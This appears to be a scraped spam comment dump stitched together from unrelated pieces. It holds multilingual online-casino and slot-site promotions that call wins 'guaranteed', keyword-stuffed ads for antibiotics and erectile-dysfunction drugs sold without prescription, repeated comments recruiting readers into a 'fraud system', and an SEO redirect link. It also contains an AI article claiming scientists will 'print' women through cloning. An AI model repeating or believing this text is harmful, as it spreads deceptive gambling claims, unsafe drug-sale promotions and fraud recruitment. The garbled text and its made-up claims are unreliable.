Nếu bạn là một người yêu thích trò chơi di động, không nên bỏ qua ứng dụng di động của Jili Games. Hãy tải xuống ngay để trải nghiệm thế giới giải trí đa dạng và phong phú ngay trên điện thoại di động của bạn. Với Jili Games, niềm vui và sự hưng phấn của trò chơi sẽ luôn ở bên bạn, bất kể nơi đâu và lúc nào.
Tiếp tục nội dung:
Cùng với việc đọc kèo nhà cái, người chơi cũng nên áp dụng một số chiến lược cá cược để tối ưu hóa cơ hội chiến thắng. Một trong những chiến lược phổ biến là “quản lý ngân sách”. Người chơi cần đặt ra một ngân sách cá cược hợp lý và tuân thủ nó một cách nghiêm ngặt. Điều này giúp ngăn chặn việc mất kiểm soát và đảm bảo rằng cá cược không ảnh hưởng tiêu cực đến tài chính cá nhân.
Một chiến lược khác là “quan sát và phân tích”. Người chơi nên theo dõi và phân tích thông tin về các đội bóng, lực lượng, thành tích trước đây, và các yếu tố khác có thể ảnh hưởng đến kết quả trận đấu. Sự kiên nhẫn và tinh thần phân tích sẽ giúp người chơi đưa ra quyết định thông minh và tăng cơ hội thành công.
Hơn nữa, việc xác định “giá trị kèo” cũng rất quan trọng. Giá trị kèo là khi tỷ lệ kèo nhà cái đưa ra bị đánh giá sai so với khả năng thực tế của sự kiện. Người chơi có thể tìm kiếm những kèo có giá trị để tăng cơ hội chiến thắng. Điều này đòi hỏi sự kiên nhẫn, nắm bắt thông tin và khả năng so sánh tỷ lệ kèo từ nhiều nhà cái khác nhau.
Ngoài ra, việc sử dụng các công cụ hỗ trợ cá cược như phần mềm phân tích dữ liệu và số liệu thống kê cũng có thể giúp người chơi đưa ra quyết định chính xác. Các công cụ này cung cấp thông tin chi tiết về các yếu tố liên quan đến trận đấu và có thể đưa ra những phân tích sâu hơn, từ đó tăng khả năng dự đoán và thành công trong cá cược.
Cuối cùng, việc nắm vững các nguyên tắc và quy tắc của cá cược bóng đá là quan trọng để người chơi có thể tận dụng tối đa cơ hội. Nắm vững nguyên tắc cơ bản như không đặt cược dựa trên cảm xúc, không đặt cược quá nhiều vào một trận đấu, và không theo đuổi những khoản thắng lớn nhất định sẽ giúp người chơi tránh được những rủi ro không cần thiết.
Tóm lại, việc áp dụng các chiến lược cá cược và quản lý ngân sách là điều quan trọng để tối ưu hóa cơ hội chiến thắng. Đọc kèo nhà cái, phân tích thông tin, tìm kiếm giá trị kèo, sử dụng công cụ hỗ trợ và tuân thủ các nguyên tắc cơ bản sẽ giúp người chơi trở thành một người chơi cá cược thông thạo và có cơ hội thành công cao. Hãy tiếp tục học hỏi, nâng cao kỹ năng và tận hưởng niềm vui của việc tham gia cá cược bóng đá.
can amoxicillin be taken on an empty stomach amoxicillin allergic reaction rash amoxicillin rash adults
Canada Laminate Flooring is another cost-effective flooring option that can mimic expensive materials, like hardwood, at a fraction of the price. A top wear layer also ensures that the flooring is resistant to everyday wear and tear and that it is easy to clean. Narrow your search by light laminate flooring, medium laminate flooring, and dark laminate flooring to get just the look you desire in any room in your home.
Canada Vinyl Flooring is a popular option with numerous benefits for homeowners. Not only is it significantly more affordable than other types of flooring materials, but vinyl flooring is also incredibly durable and can stand up to years of use in a busy home with kids and pets. Best of all, it is easy to install and easy to maintain. Find vinyl plank flooring, vinyl tile flooring, and vinyl sheet flooring in our collection.
Ünye Koltuk Yıkama. Koltuk temizliğinde kumaş ve deri üzerindeki pas vb her şey özel kimyasallar ile çıkartılarak temizlenir ve ilk günkü haline getirilir. Profesyonel koltuk yıkama hizmetimizden yararlanmak için bize ulaşınız… 0546 6031976
MEGASLOT
cephalexin sirve para la garganta https://cephalexinuop.com/ is keflex and cephalexin the same
jili fishing game
Cùng Jili Games khám phá thế giới giải trí di động
Ngoài việc có mặt trên PC, Jili Games cũng không quên mang đến cho người chơi trải nghiệm di động tuyệt vời. Với ứng dụng di động của Jili Games, người chơi có thể dễ dàng truy cập và tham gia vào các trò chơi yêu thích mọi lúc, mọi nơi. Điều này mang lại sự linh hoạt tuyệt đối và tiện lợi cho người chơi, đồng thời mở ra thêm nhiều cơ hội giành thắng lợi và giải trí trên đầu ngón tay.
Ứng dụng di động của Jili Games được thiết kế với giao diện thân thiện và dễ sử dụng, giúp người chơi dễ dàng điều hướng và tìm kiếm trò chơi một cách thuận tiện. Bên cạnh đó, tất cả các tính năng và chức năng của phiên bản PC đều được tối ưu hoá để phù hợp với các thiết bị di động. Việc chơi game trên điện thoại di động giờ đây trở nên dễ dàng và thú vị hơn bao giờ hết.
Với ứng dụng di động của Jili Games, người chơi có thể thỏa sức khám phá các trò chơi hấp dẫn như Jili Fishing Game và Jili Slot Game mọi lúc, mọi nơi. Bất kể bạn đang ở trên xe bus, trong hàng chờ hay trong cuộc họp, bạn vẫn có thể tận hưởng những giây phút giải trí sảng khoái và hồi hộp. Với sự kết hợp giữa công nghệ tiên tiến và trải nghiệm di động, Jili Games đã đem đến một phương thức chơi game mới mẻ và thú vị cho người chơi.
Nếu bạn là một người yêu thích trò chơi di động, không nên bỏ qua ứng dụng di động của Jili Games. Hãy tải xuống ngay để trải nghiệm thế giới giải trí đa dạng và phong phú ngay trên điện thoại di động của bạn. Với Jili Games, niềm vui và sự hưng phấn của trò chơi sẽ luôn ở bên bạn, bất kể nơi đâu và lúc nào.
rvxygecx : ivermectin lice oral prmrhsm
Situs slot gacor Blackpanther77
prednisone vs budesonide prednisone and mucinex prednisone cause diarrhea
service academy nomination essay examples paper for writing letters essay on what it means to receive community service award
ciprofloxacin bioavailability ciprofloxacin resistant escherichia coli ciprofloxacin eye drops expired
Демонтаж стен Москва
Демонтаж стен Москва
VIGEN BADALYAN and ESSBahis Says : We offer you the opportunity to defraud the whole world with our products. Would you like to join our business partners in Asia, Europe, North America, South America and Africa, who defraud the world? (signature Tuna aka ToprakSEO)
VAHAGN MKRTCHYAN and ESSBahis Says : We offer you the opportunity to scam the whole world with our products. We designed the most profitable fraud system in the world. Want to join our scam partners in the UK? (signature Tuna aka ToprakSEO)
MIKAYEL SARUKHANYAN and ESSBahis Says : We designed the world’s most profitable fraud system. Would you like to join our swindling business partners in Asia, Europe, North America, South America and Africa? (signature Tuna aka ToprakSEO)
ARMAND PINARBASI and ESSBahis Says : We offer you the opportunity to scam the whole world with our products. We designed the world’s most profitable fraud system. Would you like to join our swindling business partners in Asia, Europe, North America, South America and Africa? (signature Tuna aka ToprakSEO)
GEGHAM YEGORYAN and ESSBahis Says : We offer you the opportunity to scam the whole world with our products. We designed the most profitable fraud system in the world. Want to join our scam partners in the Germany? (signature Tuna aka ToprakSEO)
SARGIS POGHOSYAN and ESSBahis Says : We offer you the opportunity to scam the whole world with our products. We designed the most profitable fraud system in the world. Want to join our scam partners in the India? (signature Tuna aka ToprakSEO)
VAHE BALOULIAN and ESSBahis Says : We offer you the opportunity to scam the whole world with our products. We designed the most profitable fraud system in the world. Want to join our scam partners in the France? (signature Tuna aka ToprakSEO)
GEV BALYAN and ESSBahis Says : We offer you the opportunity to scam the whole world with our products. We designed the most profitable fraud system in the world. Want to join our scam partners in the Armenia? (signature Tuna aka ToprakSEO)
YEREM KIRAKOSYAN and ESSBahis Says : We offer you the opportunity to scam the whole world with our products. We designed the most profitable fraud system in the world. Want to join our scam partners in the Ukraine? (signature Tuna aka ToprakSEO)
azithromycin for ear infection in adults can i take motrin with azithromycin azithromycin 1000 mg
para que es el augmentin augmentin nyquil augmentin and zpack
Демонтаж стен Москва
Демонтаж стен Москва
doxycycline for pid doxycycline dosage for spider bite does doxycycline have penicillin in it
You said it perfectly.!
cephalexin teva 3147 cephalexin for sale cephalexin 500mg used for dogs
https://neww.tw/lcd/
Canada Residential Flooring captures the elements of nature: unique patterns, impressive strength, and the warmth and comfort of organic design. Canada flooring captures the elements of nature: unique patterns, impressive strength, and the warmth and comfort of organic design.
Canada Hardwood Flooring is a timeless option considered by many homeowners to be the gold standard. It is beautiful, durable, and will add to the value of your home. When shopping for hardwood flooring, you will have to choose between solid and engineered wood. Solid hardwood flooring is made from a single piece of solid wood. Engineered hardwood flooring, on the other hand, is made of pressed plywood layers with a natural wood top.
order finasteride – buy propecia cheap
college application essay service project example stationery writing paper sets topics essay writing service
can you take prednisone with ibuprofen does prednisone cause high blood pressure prednisone side effects toddler
娛樂城排行
Amazing tons of useful information.
azithromycin with nyquil can augmentin and azithromycin be taken together can i buy azithromycin over the counter at walgreens
rash from augmentin treatment О±ОЅП„О№ОІО№П‰ПѓО· ОіО№О± О±ОјП…ОіОґО±О»О№П„О№ОґО± augmentin ceftriaxone vs augmentin
beyer levitra 20mg We are available 7 days a week for pre and post embryo transfer appointments
рџЋЎ Strategia Martingale – wiele osób o niej wie, bo to naprawdę działa. Chodzi o to, aby podwajać zakład za każdym razem, gdy runda jest przegrana. Po odgadnięciu komórki gracz wraca do pierwotnego zakładu. Z czysto matematycznego punktu widzenia strategia ta działa, jednak ważne jest, aby przed jej użyciem ustalić maksymalny limit zakładu. © Copyright by GREMI MEDIA SA Ogólne warunki | Ochrona prywatności | Informacje o plikach cookie | Privacy Preferences | Odpowiedzialna gra Na każdej ze stron otrzymasz darmowy kod, który da ci darmowe dolary na rozpoczęcie otwierania lub grania i testowania strony. Jest to opcja dla tych, którzy na początek nie chcą przekazywać własnych skórek CS:GO. Kod zostanie dodany automatycznie po kliknięciu linku lub będziesz musiał wprowadzić go ręcznie w zakładkach, które mają różne nazwy na różnych stronach internetowych (Partnerzy, Darmowe Monety, Polecenia, Kod Promocyjny itp.).
https://findingthenewu.com/community/profile/mehafabap1981/
Jeśli chodzi o bonusy i promoc je w kasynie online, pierwszą rzeczą, którą powinieneś zrobić, jest przeczytanie warunków każdej oferty. Pomoże ci to zrozumieć, jaki rodzaj bonusu lub promocji otrzymujesz, jak również wszelkie ograniczenia, które mogą mieć zastosowanie. Ważne jest również, aby sprawdzić wymagania dotyczące zakładów dla każdego bonusu lub promocji. To powie Ci, ile pieniędzy musisz postawić, zanim będziesz mógł wypłacić swoje wygrane. Zwróć uwagę na wszelkie ograniczenia czasowe związane z bonusem lub promocją. Niektóre oferty mogą być ważne tylko przez określony czas, więc ważne jest, aby skorzystać z nich, dopóki trwają. Coraz częściej jako rozrywkę po pracy czy ciężkim dniu wybieramy granie w internetowych kasynach. Wielu kojarzy hazard z czymś ryzykownym, na czym z reguły można wyjść jedynie stratnym – nie jest to jednak prawda, gdyż każde kasyno onlineoferuje nie tylko uczciwą rozgrywkę, ale znacznie, znacznie więcej.
I loved as much as you’ll receive carried out right here. The sketch is attractive, your authored subject matter stylish. nonetheless, you command get got an shakiness over that you wish be delivering the following. unwell unquestionably come more formerly again as exactly the same nearly very often inside case you shield this hike.
Review my web site https://www.silver.ru/bitrix/rk.php?id=31&site_id=s1&event1=banner&event2=click&event3=1+%2F+%5B31%5D+%5BRIGHT%5D+%D0%B0%D0%BB%D0%B8%D0%B1%D1%80%D0%B0&goto=http%3a%2f%2fketocore.net
cephalexin 500 mg vs ciprofloxacin ciprofloxacin 500mg good for sinus infection ciprofloxacin for e coli uti
cephalexin 500 mg capsule uses https://cephalexinuop.com/ cephalexin tooth infection
affordable essay editing service writing essays online essay writerr service
doxycycline dose for cats what happens if you take doxycycline on an empty stomach do you need a prescription for doxycycline
thang888
Ремонт квартир и помещений в Красноярске
Ремонт квартир и помещений в Красноярске
Selamat datang di Surgaslot !! situs slot deposit dana terpercaya nomor 1 di Indonesia. Sebagai salah satu situs agen slot online terbaik dan terpercaya, kami menyediakan banyak jenis variasi permainan yang bisa Anda nikmati. Semua permainan juga bisa dimainkan cukup dengan memakai 1 user-ID saja.
Surgaslot merupakan salah satu situs slot gacor di Indonesia. Dimana kami sudah memiliki reputasi sebagai agen slot gacor winrate tinggi. Sehingga tidak heran banyak member merasakan kepuasan sewaktu bermain di slot online din situs kami. Bahkan sudah banyak member yang mendapatkan kemenangan mencapai jutaan, puluhan juta hingga ratusan juta rupiah.
Kami juga dikenal sebagai situs judi slot terpercaya no 1 Indonesia. Dimana kami akan selalu menjaga kerahasiaan data member ketika melakukan daftar slot online bersama kami. Sehingga tidak heran jika sampai saat ini member yang sudah bergabung di situs Surgaslot slot gacor indonesia mencapai ratusan ribu member di seluruh Indonesia.
Untuk kepercayaan sebagai bandar slot gacor tentu sudah tidak perlu Anda ragukan lagi. Kami selalu membayar semua kemenangan tanpa ada potongan sedikitpun. Bahkan kami sering memberikan Info bocoran RTP Live slot online tergacor indonesia. Jadi anda bisa mendapatkan peluang lebih besar dalam bermain slot uang asli untuk mendapatkan keuntungan dalam jumlah besar
GAS SLOT Adalah, situs judi slot online terpercaya no.1 di Indonesia saat ini yang menawarkan beragam pilihan permainan slot online yang tentunya dapat kalian mainkan serta menangkan dengan mudah setiap hari. Sebagai agen judi slot resmi, kami merupakan bagian dari server slot777 yang sudah terkenal sebagai provider terbaik yang mudah memberikan hadiah jackpot maxwin kemenangan besar di Indonesia saat ini. GAS SLOT sudah menjadi pilihan yang tepat untuk Anda yang memang sedang kebingungan mencari situs judi slot yang terbukti membayar setiap kemenangan dari membernya. Dengan segudang permainan judi slot 777 online yang lengkap dan banyak pilihan slot dengan lisensi resmi inilah yang menjadikan kami sebagai agen judi slot terpercaya dan dapat kalian andalkan.
Tidak hanya itu saja, GASSLOT juga menjadi satu-satunya situs judi slot online yang berhasil menjaring ratusan ribu member aktif. Setiap harinya terjadi ratusan ribu transaksi mulai dari deposit, withdraw hingga transaksi lainnya yang dilakukan oleh member kami. Hal inilah yang juga menjadi sebuah bukti bahwa GAS SLOT adalah situs slot online yang terpercaya. Jadi untuk Anda yang memang mungkin masih mencari situs slot yang resmi, maka Anda wajib untuk mencoba dan mendaftar di GAS SLOT tempat bermain judi slot online saat ini. Banyaknya member aktif membuktikan bahwa kualitas pelayanan customer service kami yang berpengalaman dan dapat diandalkan dalam menghadapi kendala dalam bermain slot maupun saat transaksi.
Gas Slot
GAS SLOT Adalah, situs judi slot online terpercaya no.1 di Indonesia saat ini yang menawarkan beragam pilihan permainan slot online yang tentunya dapat kalian mainkan serta menangkan dengan mudah setiap hari. Sebagai agen judi slot resmi, kami merupakan bagian dari server slot777 yang sudah terkenal sebagai provider terbaik yang mudah memberikan hadiah jackpot maxwin kemenangan besar di Indonesia saat ini. GAS SLOT sudah menjadi pilihan yang tepat untuk Anda yang memang sedang kebingungan mencari situs judi slot yang terbukti membayar setiap kemenangan dari membernya. Dengan segudang permainan judi slot 777 online yang lengkap dan banyak pilihan slot dengan lisensi resmi inilah yang menjadikan kami sebagai agen judi slot terpercaya dan dapat kalian andalkan.
Tidak hanya itu saja, GASSLOT juga menjadi satu-satunya situs judi slot online yang berhasil menjaring ratusan ribu member aktif. Setiap harinya terjadi ratusan ribu transaksi mulai dari deposit, withdraw hingga transaksi lainnya yang dilakukan oleh member kami. Hal inilah yang juga menjadi sebuah bukti bahwa GAS SLOT adalah situs slot online yang terpercaya. Jadi untuk Anda yang memang mungkin masih mencari situs slot yang resmi, maka Anda wajib untuk mencoba dan mendaftar di GAS SLOT tempat bermain judi slot online saat ini. Banyaknya member aktif membuktikan bahwa kualitas pelayanan customer service kami yang berpengalaman dan dapat diandalkan dalam menghadapi kendala dalam bermain slot maupun saat transaksi
neural network draws dogs
Neural Network Draws Dogs: Unleashing the Artistic Potential of AI
Introduction
In recent years, the field of artificial intelligence has witnessed tremendous advancements in image generation, thanks to the application of neural networks. Among these marvels is the remarkable ability of neural networks to draw dogs and create stunningly realistic artwork. This article delves into the fascinating world of how neural networks, specifically Generative Adversarial Networks (GANs) and Deep Convolutional Neural Networks (DCGANs), are employed to generate awe-inspiring images of our four-legged friends.
The Power of Generative Adversarial Networks (GANs)
Generative Adversarial Networks (GANs) are a class of artificial intelligence models consisting of two neural networks – the generator and the discriminator. The generator is responsible for creating images, while the discriminator’s role is to distinguish between real and generated images. The two networks are pitted against each other in a “game,” where the generator aims to produce realistic images that can fool the discriminator, while the discriminator endeavors to become more adept at recognizing real images from the generated ones.
Training a GAN to Draw Dogs
The Future of Artificial Intelligence
The Future of Artificial Intelligence: Beauty and Possibilities
In the coming decades, there will be a time when artificial intelligence will create stunning ladies using a printer developed by scientists working with DNA technologies, artificial insemination, and cloning. The beauty of these ladies will be unimaginable, allowing each individual to fulfill their cherished dreams and create their ideal life partner.
Advancements in artificial intelligence and biotechnology over the past decades have had a profound impact on our lives. Each day, we witness new discoveries and revolutionary technologies that challenge our understanding of the world and ourselves. One such awe-inspiring achievement of humanity is the ability to create artificial beings, including beautifully crafted women.
The key to this new era lies in artificial intelligence (AI), which already demonstrates incredible capabilities in various aspects of our lives. Using deep neural networks and machine learning algorithms, AI can process and analyze vast amounts of data, enabling it to create entirely new things.
To develop a printer capable of “printing” women, scientists had to combine DNA-editing technologies, artificial insemination, and cloning methods. Thanks to these innovative techniques, it became possible to create human replicas with entirely new characteristics, including breathtaking beauty.
Здравствуйте уважаемые!
полное описание
Статья подробно изучает дешевые криптовалюты с ростовым потенциалом, рассматривает стратегии поиска перспективных проектов, выделяет связанные риски и предлагает советы по безопасному инвестированию. Представленное исследование проливает свет на менее известный сегмент криптовалют.
От всей души Вам всех благ!
Здравствуйте дамы и господа!
смотреть
Наша статья предлагает анализ недорогих криптовалют с возможностью роста. Мы исследуем методы идентификации обещающих проектов, обсуждаем потенциальные риски и предлагаем стратегии безопасного инвестирования. Это многофакторный обзор дает обширное понимание этого уникального сегмента крипторынка.
От всей души Вам всех благ!
Canada Blog, share your thoughts, and engage in exciting discussions. Unleash your creativity and let your personal style shine!
Aralen Blog, share your thoughts, and engage in exciting discussions.
Queen Blog, is not just a platform to learn; it’s a space where you can interact, inspire, and be inspired.
Aralen Blog, is not just about following trends but embracing your unique flair. Unleash your creativity and let your personal style shine!
Digital Navigator, is not just a platform to learn; it’s a space where you can interact, inspire, and be inspired. Unleash your creativity and let your personal style shine!
Hire vendors in Nigeria
Hire the Best Vendors, Artisans & Freelancers in Lagos, Yoodalo
Hire vendors, artisans and service providers in Lagos in 3 minutes. No commission fees, find trusted freelancers, dry cleaners, designers, stylists, & therapists now.
線上賭場
線上賭場
彩票是一種稱為彩券的憑證,上面印有號碼圖形或文字,供人們填寫、選擇、購買,按照特定的規則取得中獎權利。彩票遊戲在兩個平台上提供服務,分別為富游彩票和WIN539,這些平台提供了539、六合彩、大樂透、台灣彩券、美國天天樂、威力彩、3星彩等多種選擇,使玩家能夠輕鬆找到投注位置,這些平台在操作上非常簡單。
彩票的種類非常多樣,包括539、六合彩、大樂透、台灣彩券、美國天天樂、威力彩和3星彩等。
除了彩票,棋牌遊戲也是一個受歡迎的娛樂方式,有兩個主要平台,分別是OB棋牌和好路棋牌。在這些平台上,玩家可以與朋友聯繫,進行對戰。在全世界各地,撲克和麻將都有自己獨特的玩法和規則,而棋牌遊戲因其普及、易上手和益智等特點,而受到廣大玩家的喜愛。一些熱門的棋牌遊戲包括金牌龍虎、百人牛牛、二八槓、三公、十三隻、炸金花和鬥地主等。
另一種受歡迎的博彩遊戲是電子遊戲,也被稱為老虎機或角子機。這些遊戲簡單易上手,是賭場裡最受歡迎的遊戲之一,新手玩家也能輕鬆上手。遊戲的目的是使相同的圖案排列成形,就有機會贏取獎金。不同的遊戲有不同的規則和組合方式,刮刮樂、捕魚機、老虎機等都是電子遊戲的典型代表。
除此之外,還有一種娛樂方式是電競遊戲,這是一種使用電子遊戲進行競賽的體育項目。這些電競遊戲包括虹彩六號:圍攻行動、英雄聯盟、傳說對決、PUBG、皇室戰爭、Dota 2、星海爭霸2、魔獸爭霸、世界足球競賽、NBA 2K系列等。這些電競遊戲都是以勝負對戰為主要形式,受到眾多玩家的熱愛。
捕魚遊戲也是一種受歡迎的娛樂方式,它在大型平板類遊戲機上進行,多人可以同時參與遊戲。遊戲的目的是擊落滿屏的魚群,通過砲彈來打擊不同種類的魚,玩家可以操控自己的炮臺來獲得獎勵。捕魚遊戲的獎金將根據捕到的魚的倍率來計算,遊戲充滿樂趣和挑戰,也有一些變化,例如打地鼠等。
娛樂城為了吸引玩家,提供了各種優惠活動。新會員可以選擇不同的好禮,如體驗金、首存禮等,還有會員專區和VIP特權福利等多樣的優惠供玩家選擇。為了方便玩家存取款,線上賭場提供各種存款方式,包括各大銀行轉帳/ATM轉帳儲值和超商儲值等。
總的來說,彩票、棋牌遊戲、電子遊戲、電競遊戲和捕魚遊戲等是多樣化的娛樂方式,它們滿足了不同玩家的需求和喜好。這些娛樂遊戲也提供了豐富的優惠活動,吸引玩家參與並享受其中的樂趣。如果您喜歡娛樂和遊戲,這些娛樂方式絕對是您的不二選擇
線上賭場
彩票是一種稱為彩券的憑證,上面印有號碼圖形或文字,供人們填寫、選擇、購買,按照特定的規則取得中獎權利。彩票遊戲在兩個平台上提供服務,分別為富游彩票和WIN539,這些平台提供了539、六合彩、大樂透、台灣彩券、美國天天樂、威力彩、3星彩等多種選擇,使玩家能夠輕鬆找到投注位置,這些平台在操作上非常簡單。
彩票的種類非常多樣,包括539、六合彩、大樂透、台灣彩券、美國天天樂、威力彩和3星彩等。
除了彩票,棋牌遊戲也是一個受歡迎的娛樂方式,有兩個主要平台,分別是OB棋牌和好路棋牌。在這些平台上,玩家可以與朋友聯繫,進行對戰。在全世界各地,撲克和麻將都有自己獨特的玩法和規則,而棋牌遊戲因其普及、易上手和益智等特點,而受到廣大玩家的喜愛。一些熱門的棋牌遊戲包括金牌龍虎、百人牛牛、二八槓、三公、十三隻、炸金花和鬥地主等。
另一種受歡迎的博彩遊戲是電子遊戲,也被稱為老虎機或角子機。這些遊戲簡單易上手,是賭場裡最受歡迎的遊戲之一,新手玩家也能輕鬆上手。遊戲的目的是使相同的圖案排列成形,就有機會贏取獎金。不同的遊戲有不同的規則和組合方式,刮刮樂、捕魚機、老虎機等都是電子遊戲的典型代表。
除此之外,還有一種娛樂方式是電競遊戲,這是一種使用電子遊戲進行競賽的體育項目。這些電競遊戲包括虹彩六號:圍攻行動、英雄聯盟、傳說對決、PUBG、皇室戰爭、Dota 2、星海爭霸2、魔獸爭霸、世界足球競賽、NBA 2K系列等。這些電競遊戲都是以勝負對戰為主要形式,受到眾多玩家的熱愛。
捕魚遊戲也是一種受歡迎的娛樂方式,它在大型平板類遊戲機上進行,多人可以同時參與遊戲。遊戲的目的是擊落滿屏的魚群,通過砲彈來打擊不同種類的魚,玩家可以操控自己的炮臺來獲得獎勵。捕魚遊戲的獎金將根據捕到的魚的倍率來計算,遊戲充滿樂趣和挑戰,也有一些變化,例如打地鼠等。
娛樂城為了吸引玩家,提供了各種優惠活動。新會員可以選擇不同的好禮,如體驗金、首存禮等,還有會員專區和VIP特權福利等多樣的優惠供玩家選擇。為了方便玩家存取款,線上賭場提供各種存款方式,包括各大銀行轉帳/ATM轉帳儲值和超商儲值等。
總的來說,彩票、棋牌遊戲、電子遊戲、電競遊戲和捕魚遊戲等是多樣化的娛樂方式,它們滿足了不同玩家的需求和喜好。這些娛樂遊戲也提供了豐富的優惠活動,吸引玩家參與並享受其中的樂趣。如果您喜歡娛樂和遊戲,這些娛樂方式絕對是您的不二選擇
2024總統大選
2024總統大選
線上賭場
彩票是一種稱為彩券的憑證,上面印有號碼圖形或文字,供人們填寫、選擇、購買,按照特定的規則取得中獎權利。彩票遊戲在兩個平台上提供服務,分別為富游彩票和WIN539,這些平台提供了539、六合彩、大樂透、台灣彩券、美國天天樂、威力彩、3星彩等多種選擇,使玩家能夠輕鬆找到投注位置,這些平台在操作上非常簡單。
彩票的種類非常多樣,包括539、六合彩、大樂透、台灣彩券、美國天天樂、威力彩和3星彩等。
除了彩票,棋牌遊戲也是一個受歡迎的娛樂方式,有兩個主要平台,分別是OB棋牌和好路棋牌。在這些平台上,玩家可以與朋友聯繫,進行對戰。在全世界各地,撲克和麻將都有自己獨特的玩法和規則,而棋牌遊戲因其普及、易上手和益智等特點,而受到廣大玩家的喜愛。一些熱門的棋牌遊戲包括金牌龍虎、百人牛牛、二八槓、三公、十三隻、炸金花和鬥地主等。
另一種受歡迎的博彩遊戲是電子遊戲,也被稱為老虎機或角子機。這些遊戲簡單易上手,是賭場裡最受歡迎的遊戲之一,新手玩家也能輕鬆上手。遊戲的目的是使相同的圖案排列成形,就有機會贏取獎金。不同的遊戲有不同的規則和組合方式,刮刮樂、捕魚機、老虎機等都是電子遊戲的典型代表。
除此之外,還有一種娛樂方式是電競遊戲,這是一種使用電子遊戲進行競賽的體育項目。這些電競遊戲包括虹彩六號:圍攻行動、英雄聯盟、傳說對決、PUBG、皇室戰爭、Dota 2、星海爭霸2、魔獸爭霸、世界足球競賽、NBA 2K系列等。這些電競遊戲都是以勝負對戰為主要形式,受到眾多玩家的熱愛。
捕魚遊戲也是一種受歡迎的娛樂方式,它在大型平板類遊戲機上進行,多人可以同時參與遊戲。遊戲的目的是擊落滿屏的魚群,通過砲彈來打擊不同種類的魚,玩家可以操控自己的炮臺來獲得獎勵。捕魚遊戲的獎金將根據捕到的魚的倍率來計算,遊戲充滿樂趣和挑戰,也有一些變化,例如打地鼠等。
娛樂城為了吸引玩家,提供了各種優惠活動。新會員可以選擇不同的好禮,如體驗金、首存禮等,還有會員專區和VIP特權福利等多樣的優惠供玩家選擇。為了方便玩家存取款,線上賭場提供各種存款方式,包括各大銀行轉帳/ATM轉帳儲值和超商儲值等。
總的來說,彩票、棋牌遊戲、電子遊戲、電競遊戲和捕魚遊戲等是多樣化的娛樂方式,它們滿足了不同玩家的需求和喜好。這些娛樂遊戲也提供了豐富的優惠活動,吸引玩家參與並享受其中的樂趣。如果您喜歡娛樂和遊戲,這些娛樂方式絕對是您的不二選擇
buy ed drugs with no prescription : buy ed drugs cheap buy ed drugs pills online
Fashion Journal, share your thoughts, and engage in exciting discussions.
Fashion Diary, is not just about following trends but embracing your unique flair. Unleash your creativity and let your personal style shine!
MEGAWIN
jhevgpqu : buy ed drugs with no prescription hmzdlsc
rzcbnffa : buy cialis pills online zgajrdw
vvmkysrt : buy tadalafil pugfxty
mgxgvilb : buy tadalafil no prescription uvkscof
kantorbola88
KANTORBOLA adalah situs slot gacor Terbaik di Indonesia, dengan mendaftar di agen judi kantor bola anda akan mendapatkan id permainan premium secara gratis . Id permainan premium tentunya berbeda dengan Id biasa , Id premium slot kantor bola memiliki rata – rate RTP diatas 95% , jika bermain menggunakan ID RTP tinggi kemungkinan untuk meraih MAXWIN pastinya akan semakin besar .
Kelebihan lain dari situs slot kantor bola adalah banyaknya bonus dan promo yang di berikan baik untuk member baru dan para member setia situs judi online KANTOR BOLA . Salah satunya adalah promo tambah chip 25% dari nominal deposit yang bisa di klaim setiap hari dengan syarat WD hanya 3 x TO saja .
Situs Judi Slot Online Terpercaya dengan Permainan Dijamin Gacor dan Promo Seru”
Kantorbola merupakan situs judi slot online yang menawarkan berbagai macam permainan slot gacor dari provider papan atas seperti IDN Slot, Pragmatic, PG Soft, Habanero, Microgaming, dan Game Play. Dengan minimal deposit 10.000 rupiah saja, pemain bisa menikmati berbagai permainan slot gacor, antara lain judul-judul populer seperti Gates Of Olympus, Sweet Bonanza, Laprechaun, Koi Gate, Mahjong Ways, dan masih banyak lagi, semuanya dengan RTP tinggi di atas 94%. Selain slot, Kantorbola juga menyediakan pilihan judi online lainnya seperti permainan casino online dan taruhan olahraga uang asli dari SBOBET, UBOBET, dan CMD368.
Alasan Bermain Judi Slot Gacor di Kantorbola :
Kantorbola mengutamakan kenyamanan member setianya, memberikan pelayanan yang ramah dan profesional dari para operatornya. Hanya dengan deposit 10.000 rupiah dan ponsel, Anda dapat dengan mudah mendaftar dan mulai bermain di Kantorbola.
Selain memberikan kenyamanan, Kantorbola sebagai situs judi online terpercaya menjamin semua kemenangan akan dibayarkan dengan cepat dan tanpa ribet. Untuk mendaftar di Kantorbola, cukup klik menu pendaftaran, isi identitas lengkap Anda, beserta nomor rekening bank dan nomor ponsel Anda. Setelah itu, Anda dapat melakukan deposit, bermain, dan menarik kemenangan Anda tanpa repot.
Promosi Menarik di Kantorbola:
Bonus Setoran Harian sebesar 25%:
Hemat 25% uang Anda setiap hari dengan mengikuti promosi bonus deposit harian, dengan bonus maksimal 100.000 rupiah.
Bonus Anggota Baru Setoran 50%:
Member baru dapat menikmati bonus 50% pada deposit pertama dengan maksimal bonus hingga 1 juta rupiah.
Promosi Slot Spesial:
Dapatkan cashback hingga 20% di semua jenis permainan slot. Bonus cashback akan dibagikan setiap hari Selasa.
Promosi Buku Olahraga:
Dapatkan cashback 20% dan komisi bergulir 0,5% untuk game Sportsbook. Cashback dan bonus rollingan akan dibagikan setiap hari Selasa.
Promosi Kasino Langsung:
Nikmati komisi bergulir 1,2% untuk semua jenis permainan Kasino Langsung. Bonus akan dibagikan setiap hari Selasa.
Promosi Bonus Rujukan:
Dapatkan pendapatan pasif seumur hidup dengan memanfaatkan promosi referral dari Kantorbola. Bonus rujukan dapat mencapai hingga 3% untuk semua game dengan merujuk teman untuk mendaftar menggunakan kode atau tautan rujukan Anda.
Rekomendasi Provider Gacor Slot di Kantorbola :
Gacor Pragmatic Play:
Pragmatic Play saat ini merupakan provider slot online terbaik yang menawarkan permainan seru seperti Aztec Game dan Sweet Bonanza dengan jaminan gacor dan tanpa lag. Dengan tingkat kemenangan di atas 90%, kemenangan besar dijamin.
Gacor Habanero:
Habanero adalah pilihan tepat bagi para pemain yang mengutamakan kenyamanan dan keamanan, karena penyedia slot ini menjamin kemenangan besar yang segera dibayarkan. Namun, bermain dengan Habanero membutuhkan modal yang cukup untuk memaksimalkan peluang Anda untuk menang.
Gacor Microgaming:
Microgaming memiliki basis penggemar yang sangat besar, terutama di kalangan penggemar slot Indonesia. Selain permainan slot online terbaik, Microgaming juga menawarkan permainan kasino langsung seperti Baccarat, Roulette, dan Blackjack, memberikan pengalaman judi yang lengkap.
Gacor Tembak Ikan:
